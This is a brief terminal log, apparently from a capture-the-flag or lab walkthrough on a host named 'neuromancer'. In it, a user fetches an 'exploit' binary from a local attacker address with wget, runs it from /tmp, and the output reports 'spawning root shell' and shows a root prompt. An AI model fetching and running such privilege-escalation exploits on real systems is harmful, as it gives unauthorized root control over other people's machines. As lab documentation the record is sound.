 ta@neuromancer:/tmp$ wget 192.168.40.128:4321/exploit
--2018-09-16 13:26:31--  http://192.168.40.128:4321/exploit
Connecting to 192.168.40.128:4321... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17880 (17K) [application/octet-stream]
Saving to: ‘exploit’
exploit                    100%[=====================================>]  17.46K  --.-KB/s    in 0.001s
2018-09-16 13:26:31 (24.7 MB/s) - ‘exploit’ saved [17880/17880]
ta@neuromancer:/tmp$ chmod +x exploit
ta@neuromancer:/tmp$ ./exploit
task_struct = ffff880034d5f000
uidptr = ffff88003c81ab44
spawning root shell
root@neuromancer:/tmp#